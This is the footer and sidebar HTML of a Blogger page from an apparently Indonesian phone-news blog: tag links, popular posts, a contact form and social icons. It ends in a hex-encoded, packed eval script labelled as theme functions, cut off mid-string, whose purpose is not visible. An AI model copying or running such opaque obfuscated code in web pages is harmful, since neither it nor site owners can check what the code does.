<a dir='ltr' href='https://www.kursushp.com/search/label/WikiLeaks'>WikiLeaks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Wildfire'>Wildfire</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Wimax'>Wimax</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Windows'>Windows</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Workshop'>Workshop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xbox'>Xbox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xbox%20360'>Xbox 360</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/xiaomi'>xiaomi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/xiaomi%20mi%209'>xiaomi mi 9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xiaomi%20Mix%20Fold%203%20Smartphone%20Lipat%20dengan%20Fitur%20Mewah'>Xiaomi Mix Fold 3 Smartphone Lipat dengan Fitur Mewah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xiaomi%3A%20Tunggu%20Rajanya%20HP%20dari%20Kami'>Xiaomi: Tunggu Rajanya HP dari Kami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/xl'>xl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/XL%20Axiata'>XL Axiata</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xoom'>Xoom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xperia'>Xperia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Yahoo'>Yahoo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Youtube'>Youtube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Zeus'>Zeus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ZTE'>ZTE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Zune'>Zune</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Zyrex'>Zyrex</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.kursushp.com/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='go-to-top-parent'><a class='back-to-top' href='#'><i aria-hidden='true' class='fa fa-long-arrow-up'></i></a><a class='topopup' href='#'><i aria-hidden='true' class='fa fa-envelope-open-o'></i></a></div>
</div>
</div>
<div style='clear:both;'></div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<style>.avatar {
    float: right;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-left: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p>Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis. <br /><a href="#" style="
    color: #0288d1;
">Read More</a></p>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/soratemplates/" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/LiveBlogger1" title="twitter"></a></li>
<li><a class="instagram" href="https://www.instagram.com/livebloggerofficial/" title="instagram"></a></li>
</ul></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2011/02/dialektika-timbal-balik-social-media.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZBuDPmALg-acg9d3VGBNPZv4iUQjFdGZGnK0HNrB8MOj_a74WuLo-TrBnz34IwZegxm842uVfwIIQc3EpnHuhSqsfN5CWUX6LhuY0F5dRPbbDSL1F64BU4xKo_V4LPQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2011/02/dialektika-timbal-balik-social-media.html'>Dialektika Timbal Balik Social Media dan Media Massa</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/manfaat-merawat-handphone-dari-produk_48.html'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2025/10/chatgpt-memperbarui-fitur-dengan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2HLcatjckHLTUCP2C0hkg23_mOU8l0OXqNCXfbduRTNOhrbo2nUFYzN7-n4gXcyYJjSpvfuWWTTMDKyurcXnzaHWE6I27byHIwY75GnHFXbr1kIXgxhLXYP7WlYijOp_SNJI5Xrk15gA63NibblO37OcgjdPIJp3zQjXkmV5JmAgMhPDA5bLpzk1KEE23/w72-h72-p-k-no-nu/wizard-image-8BwQRbit5n.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2025/10/chatgpt-memperbarui-fitur-dengan.html'>ChatGPT Memperbarui Fitur dengan Spotify dan Canva</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mobile'>Mobile</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kursushp.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Video'>Video</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='contact-pop-up'><!--Header Date bar Area Started-->
<div id='toPopup'>
<div class='close'></div>
<div id='popup_content'>
<!--your content start-->
<div class='column last section' id='conform'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Send Quick Message</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!--your content end-->
</div>
<!--toPopup end-->
</div><!--Header Date bar Area End-->
<div style='clear: both;'></div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://www.kursushp.com/' id='mycontent' rel='dofollow' title='www.kursushp.com'>Blogspot</a> | Distributed By <a href='https://www.kursushp.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='www.kursushp.com'>www.kursushp.com</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/baguslabs/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/idbagus' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/baguslabs/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIy_l5i7aarcnCWkIR_n63xeCrfMRkSfBsomN_0Ky2ZDESLxiG7iuivEnLFf1I2hwQqKEqSOvjOsSH7sqO7XBWw3tTbLK3tV2p51GrCriER5W0Q9lcJmU1qFAjkLCGtWILz5lmufvuJq8/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _poLfch= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x